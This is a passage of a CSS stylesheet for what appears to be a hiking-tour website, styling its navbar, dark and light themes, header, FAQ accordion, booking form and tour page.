  border-width: 1px;
  padding: 5px 8px;
  margin: 0;
}

.page-navbar .nav-navbar .search .search-wrapper.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.page-navbar.affix {
  background: #212529;
  height: 70px;
  border-bottom: 1px solid rgba(173, 181, 189, 0.1);
}

.page-navbar.affix .nav-link {
  color: #fff;
}

/* select theme */
.theme-selector {
  background: rgba(33, 37, 41, 0.8);
  z-index: 1000;
  position: fixed;
  top: 120px;
  left: calc(100% - 50px);
  width: 200px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border-radius: 40px 0 0 40px;
  border: 1px solid rgba(173, 181, 189, 0.2);
  -webkit-transition: all, 0.3s;
  transition: all, 0.3s;
}

@media (prefers-reduced-motion: reduce) {
  .theme-selector {
    -webkit-transition: none;
    transition: none;
  }
}

.theme-selector.show {
  left: calc(100% - 200px);
}

.theme-selector .spinner {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border-right: 1px solid rgba(173, 181, 189, 0.2);
}

.theme-selector .spinner i {
  color: #fff;
}

.theme-selector .body {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.theme-selector .body a {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  margin-top: 15px;
}

.theme-selector .body a.light {
  background: #fff;
  border: 2px solid #343a40;
}

.theme-selector .body a.dark {
  background: #343a40;
  border: 2px solid #fff;
}

.footer {
  position: relative;
  width: 100%;
  z-index: 999;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0;
  justify-content: center;
  margin-top: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer .infos {
  text-align: right;
  color: #fff;
  opacity: 1;
  /* width: 50%; */
  margin-bottom: -1px;
  padding: 0 4px;
  font-size: 14px;
}

.footer .infos a {
  color: inherit;
  display: inline-block;
}

.footer span {
  width: 40px;
  display: inline-block;
  text-align: center;
}

.footer .links {
  /* width: 50%; */
  text-align: left;
  padding: 0 4px;
}

.footer .links a {
  display: inline-block;
  margin: 0 15px;
  color: #fff;
  opacity: 1;
  font-size: 14px;
}

.footer .links a:first-child {
  margin-left: 0;
}

@media (max-width: 991.98px) {
  .footer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer .infos,
  .footer .links {
    width: 100%;
    text-align: center;
    margin: 5px 0;
  }
  .footer span {
    display: none;
  }
}

.header {
  z-index: 990;
  position: relative;
  height: 100%;
  min-height: 600px;
  text-align: center;
  color: #fff;
  background-image: url(../imgs/header.png);
  background-size: cover;
  background-position: center;
  -webkit-transition: .2s;
  transition: .2s;
  -webkit-transition-timing-function: linear;
          transition-timing-function: linear;
}

.header .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: -webkit-radial-gradient(48% 42%, 140% 110%, rgba(33, 37, 41, 0.5), rgba(33, 37, 41, 0.6), rgba(33, 37, 41, 0.7), rgba(33, 37, 41, 0.8), rgba(33, 37, 41, 0.93), #212529 55%, #212529 200%);
  background-image: radial-gradient(140% 110% at 48% 42%, rgba(33, 37, 41, 0.5), rgba(33, 37, 41, 0.6), rgba(33, 37, 41, 0.7), rgba(33, 37, 41, 0.8), rgba(33, 37, 41, 0.93), #212529 55%, #212529 200%);
}

.header .header-content {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
}

.header .go-down {
  color: white;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translateX(-50%);
  transition: 0.3s;
}

.header .go-down:hover {
  color: var(--main-color);
}


.header .go-down i {
  font-size: 40px;
}


.header .header-content .header-title {
  font-size: calc(22px + (50 - 25) * ((100vw - 300px) / (1300 - 300)));
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: bold;
}

.header .header-content .header-subtitle {
  opacity: 1;
  margin-bottom: 30px;
}

.header .header-content .btn-theme-color {
  padding: 8px 20px;
  border-radius: 30px;
  border: 2px solid #fff;
  color: #fff;
  background: transparent;
  outline: 0;
  -webkit-transition: all, 0.3s;
  transition: all, 0.3s;
  font-size: calc(12px + (15 - 12) * ((100vw - 300px) / (1300 - 300)));
  font-weight: bold;
}

@media (prefers-reduced-motion: reduce) {
  .header .header-content .btn-theme-color {
    -webkit-transition: none;
    transition: none;
  }
}

.header .header-content .btn-theme-color i {
  position: relative;
  top: 1px;
  font-weight: bold;
}

.header .header-content .btn-theme-color:hover {
  background: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
  color: #000;
}

.header .header-content .btn-theme-color:active {
  background: white;
}

.header-title {
  font-size: 2.4rem;
  font-weight: bold;
  opacity: .8;
}

.header-mini {
  min-height: 24rem;
  height: 24rem;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  padding: 1rem;
  background: #80bdff !important;
}

html,
body {
  height: 100%;
  scroll-behavior: smooth;
}

/* page container and row */
.page-container {
  text-align: center;
  padding: 50px 0;
}

@media (max-width: 767.98px) {
  .row {
    margin-left: 0;
    margin-right: 0;
  }
}

/* Conatct section */
.contact-section {
  padding-top: 120px;
  z-index: 990;
  position: relative;
  text-align: center;
  color: #fff;
  background-image: url(../imgs/footer.jpg);
  background-size: cover;
  background-position: bottom;
}

.contact-section .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: -webkit-radial-gradient(48% 65%, 200% 130%, rgba(33, 37, 41, 0.5), rgba(33, 37, 41, 0.6), rgba(33, 37, 41, 0.7), rgba(33, 37, 41, 0.87), rgba(33, 37, 41, 0.99), #212529 55%, #212529 200%);
  background-image: radial-gradient(200% 130% at 48% 65%, rgba(33, 37, 41, 0.5), rgba(33, 37, 41, 0.6), rgba(33, 37, 41, 0.7), rgba(33, 37, 41, 0.87), rgba(33, 37, 41, 0.99), #212529 55%, #212529 200%);
}

body.light-theme {
  background-color: #fff !important;
  color: #000;
}

body.light-theme .title {
  color: #000;
}

body.light-theme p {
  color: #000;
}

body.light-theme nav.page-navbar .nav-link {
  color: #000;
}

nav.page-navbar .nav-link {
  color: var(--main-color);
  color: #e1e1e1;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}

nav.page-navbar .nav-link.active {
  color: bisque;
}

body.light-theme nav.page-navbar.affix {
  background: #fff;
  border-bottom: 1px solid rgba(73, 80, 87, 0.2);
}

body.light-theme nav.page-navbar.affix .nav-link {
  color: #343a40;
}

body.light-theme nav.page-navbar .nav-navbar .search .search-wrapper {
  background: #fff;
  border-color: rgba(173, 181, 189, 0.5);
}

body.light-theme nav.page-navbar .nav-navbar .search .search-wrapper:after {
  border-color: inherit;
}

body.light-theme .theme-selector {
  background: #fff;
}

body.light-theme .theme-selector .spinner i {
  color: #343a40;
}

body.light-theme .header {
  background-image: url(../imgs/hiking.jpeg);
  
}

body.light-theme .header .overlay {
  background-image: -webkit-radial-gradient(48% 42%, 140% 110%, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.65), rgba(255, 255, 255, 0.75), rgba(255, 255, 255, 0.93), #fff 55%, #fff 200%);
  background-image: radial-gradient(140% 110% at 48% 42%, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.65), rgba(255, 255, 255, 0.75), rgba(255, 255, 255, 0.93), #fff 55%, #fff 200%);
}

body.light-theme .header p,
body.light-theme .header .title,
body.light-theme .header .header-title {
  color: #212529;
}

body.light-theme .header .btn-theme-color {
  border-color: #212529;
  color: #212529;
}

body.light-theme .header .btn-theme-color:hover {
  background: rgba(33, 37, 41, 0.5);
  border-color: rgba(33, 37, 41, 0.1);
  color: #fff;
}

body.light-theme .header .btn-theme-color:active {
  background: #212529;
}

body.light-theme .overlay-img p,
body.light-theme .overlay-img .title,
body.light-theme .overlay-img .subtitle {
  color: #fff;
}

body.light-theme .card .card-title,
body.light-theme .card .card-subtitle {
  color: #212529;
}

body.light-theme .form-control {
  border-color: #adb5bd;
  background: rgba(206, 212, 218, 0.6);
  color: #343a40;
}

body.light-theme .form-control::-webkit-input-placeholder {
  color: #495057;
}

body.light-theme .form-control::-moz-placeholder {
  color: #495057;
}

body.light-theme .form-control:-ms-input-placeholder {
  color: #495057;
}

body.light-theme .form-control::-ms-input-placeholder {
  color: #495057;
}

body.light-theme .form-control::placeholder {
  color: #495057;
}

body.light-theme .form-control:focus {
  border-color: rgba(33, 37, 41, 0.6);
}

body.light-theme .form-control[type="submit"]:focus, body.light-theme .form-control[type="submit"]:hover {
  background-color: rgba(52, 58, 64, 0.6);
  border-color: rgba(52, 58, 64, 0.6);
  color: #fff;
}

body.light-theme .contact-section .overlay {
  background-image: -webkit-radial-gradient(48% 65%, 200% 130%, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.87), rgba(255, 255, 255, 0.99), #fff 55%, #fff 200%);
  background-image: radial-gradient(200% 130% at 48% 65%, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.87), rgba(255, 255, 255, 0.99), #fff 55%, #fff 200%);
}

body.light-theme .contact-section .footer .infos,
body.light-theme .contact-section .footer span,
body.light-theme .contact-section .footer .links a {
  color: #212529;
}

.footer .color {
  color: var(--main-color) !important;
}

body.dark-theme {
  background: #212529;
}

.about {
  margin-top: 120px;
}


/* start faq page */
.faq {
  margin-top: 150px;
}

.accordion .accordion-item {
  border-bottom: 1px solid #e5e5e5;
}

.accordion .accordion-item button[aria-expanded='true'] {
  border-bottom: 1px solid var(--main-color);
}

.accordion button {
  position: relative;
  display: block;
  text-align: left;
  width: 100%;
  padding: 1em 0;
  color: white;
  font-size: 1.15rem;
  font-weight: 400;
  border: none;
  background: none;
  outline: none;
}

.accordion button:hover,
.accordion button:focus {
  cursor: pointer;
  color: var(--main-color);
}

.accordion button:hover::after,
.accordion button:focus::after {
  cursor: pointer;
  color: #03b5d2;
  border: 1px solid #03b5d2;
}

.accordion button .accordion-title {
  padding: 1em 1.5em 1em 0;
}

.accordion button .icon {
  display: inline-block;
  position: absolute;
  top: 18px;
  right: 0;
  width: 22px;
  height: 22px;
  border: 1px solid;
  border-radius: 22px;
}

.accordion button .icon::before {
  display: block;
  position: absolute;
  content: '';
  top: 9px;
  left: 5px;
  width: 10px;
  height: 2px;
  background: currentColor;
}
.accordion button .icon::after {
  display: block;
  position: absolute;
  content: '';
  top: 5px;
  left: 9px;
  width: 2px;
  height: 10px;
  background: currentColor;
}

.accordion button[aria-expanded='true'] {
  color: var(--main-color);
}
.accordion button[aria-expanded='true'] .icon::after {
  width: 0;
}
.accordion button[aria-expanded='true'] + .accordion-content {
  opacity: 1;
  max-height: 190em;
  transition: all 200ms linear;
  will-change: opacity, max-height;
}
.accordion .accordion-content {
  opacity: 0;
  max-height: 0;
  overflow: hidden;
  transition: opacity 200ms linear, max-height 200ms linear;
  will-change: opacity, max-height;
}
.accordion .accordion-content p {
  font-size: 1rem;
  font-weight: 300;
  margin: 2em 0;
}


/* start book page */
.formbold-mb-3 {
  margin-bottom: 15px;
}
.formbold-relative {
  position: relative;
}
.formbold-opacity-0 {
  opacity: 0;
}
.formbold-stroke-current {
  stroke: currentColor;
}
#supportCheckbox:checked ~ div span {
  opacity: 1;
}

.formbold-main-wrapper .section.underline {
  border-bottom: 0.5px solid rgb(133 133 133);
}

.formbold-main-wrapper .section {
  margin: 2em 0;
  padding-bottom: .3em;
}

.formbold-main-wrapper .title {
  display: block;
  color: white;
  font-size: .9em;
}

.formbold-main-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 48px;
}

.formbold-form-wrapper {
  margin: 0 auto;
  max-width: 660px;
  width: 100%;
  padding: 40px;
}

.formbold-img {
  margin-bottom: 45px;
}

.formbold-form-title {
  margin-bottom: 30px;
}
.formbold-form-title h2 {
  font-weight: 600;
  font-size: 28px;
  line-height: 34px;
  color: bisque;
}
.formbold-form-title p {
  font-size: 16px;
  line-height: 24px;
  color: white;
  margin-top: 12px;
}

.formbold-input-flex {
  display: flex;
  gap: 20px;
  margin-bottom: 15px;
}
.formbold-input-flex > div {
  width: 50%;
}
.formbold-form-input {
  width: 100%;
  padding: 13px 22px;
  border: 1px solid #dde3ec;
  background: none;
  font-weight: 500;
  font-size: 16px;
  color: #536387;
  outline: none;
  resize: none;
}
.formbold-form-input:focus {
  border-color: bisque;
  box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.05);
}
.formbold-form-label {
  color: white;
  font-size: 14px;
  line-height: 24px;
  display: block;
  margin-bottom: 10px;
}

.formbold-checkbox-label {
  display: flex;
  cursor: pointer;
  user-select: none;
  font-size: 16px;
  line-height: 24px;
  color: #536387;
}
.formbold-checkbox-label a {
  margin-left: 5px;
  color: bisque;
}
.formbold-input-checkbox {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}
.formbold-checkbox-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  margin-right: 16px;
  margin-top: 2px;
  border: 0.7px solid #dde3ec;
  border-radius: 3px;
}

.formbold-btn {
  font-size: 16px;
  border-radius: 5px;
  padding: 14px 25px;
  border: none;
  font-weight: 500;
  background-color: bisque;
  color: rgb(31, 26, 26);
  cursor: pointer;
  margin-top: 25px;
}
.formbold-btn:hover {
  box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.05);
}

.contact-section {
    padding-top: 0;
}

@media (max-width: 675px) {
  .formbold-form-wrapper {
    max-width: 100%;
  }

  .formbold-input-flex {
    width: 100%;
  }
}
/* end book page */

/* start tour+bivouac page */
.tourBivouac {
  margin-top: 70px;
}

.tourBivouac img {
  height: 400px;
}
/* end tour+bivouac page */
</file>
